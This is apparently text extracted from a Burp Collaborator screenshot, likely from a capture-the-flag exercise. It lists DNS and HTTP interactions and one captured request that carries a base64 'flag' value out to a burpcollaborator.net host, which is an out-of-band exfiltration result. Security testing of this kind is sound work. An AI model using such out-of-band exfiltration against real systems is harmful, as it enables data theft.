 # Time Type Payload Comment
8 2018-六月-03 14:40:02 UTC DNS xcd123kik2apvsgubws336a9107qvf
9 2018-六月-03 14:40:11 UTC HTTP xcd123kik2apvsgubws336a9107qvf
10 2018-六月-03 14:40:01 UTC DNS xcd123kik2apvsgubws336a9107qvf
11 2018-六月-03 14:40:02 UTC HTTP xcd123kik2apvsgubws336a9107qvf
12 2018-六月-03 14:40:11 UTC DNS xcd123kik2apvsgubws336a9107qvf
13 2018-六月-03 14:40:12 UTC DNS xcd123kik2apvsgubws336a9107qvf
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
GET /?flag=Y29uZ3JhdHVsYXRpb24h HTTP/1.0
Host: xcd123kik2apvsgubws336a9107qvf.burpcollaborator.net